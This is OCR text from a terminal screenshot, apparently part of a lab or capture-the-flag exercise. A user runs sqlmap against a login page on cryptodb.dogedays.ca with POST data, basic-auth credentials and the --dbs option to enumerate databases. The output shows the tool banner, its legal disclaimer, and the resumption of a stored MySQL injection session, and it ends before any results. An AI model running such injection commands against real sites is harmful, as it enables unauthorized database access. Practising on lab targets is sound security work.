 crazyeights@es-base: ~
crazyeights@es-base:~$ sqlmap --method=POST -u "http://cryptodb.dogedays.ca:8080/login.php" --cookie=tracker=tracke
r --param-filter="COOKIE" --skip='PHPSESSIONID' --data="username=admin&password=admin" --dbs --referer="http://cryp
todb.dogedays.ca:8080" --random-agent true --auth-type=BASIC --auth-cred="admin:canthackm3cryptodb" --level=2
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 21:05:15 /2021-08-10/
[21:05:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1
.9.0.14) Gecko/2009082707 Firefox/3.0.14 (.NET CLR 3.5.30729)' from file '/usr/share/sqlmap/data/txt/user-agents.tx
t'
[21:05:16] [INFO] resuming back-end DBMS 'mysql'
[21:05:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---